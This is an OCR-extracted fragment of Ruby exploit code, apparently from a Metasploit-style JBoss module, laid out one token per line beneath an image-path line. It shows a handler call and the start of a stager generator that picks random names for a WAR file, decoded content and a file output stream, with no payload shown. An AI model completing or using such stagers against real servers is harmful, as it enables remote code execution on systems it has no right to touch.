
		handler

end
def
generate_stager
(
name_param
,
content_param
)
		war_file 
=
rand_text_alpha
(
4
+
rand
(
4
)
)
		file_content 
=
rand_text_alpha
(
4
+
rand
(
4
)
)
		jboss_home 
=
rand_text_alpha
(
4
+
rand
(
4
)
)
		decoded_content 
=
rand_text_alpha
(
4
+
rand
(
4
)
)
		path 
=
rand_text_alpha
(
4
+
rand
(
4
)
)
		fos 
=
rand_text_alpha
(
4
+
rand
(
4
)
)
		name 
=
rand_text_alpha
(
4
+
rand
(
4
)
)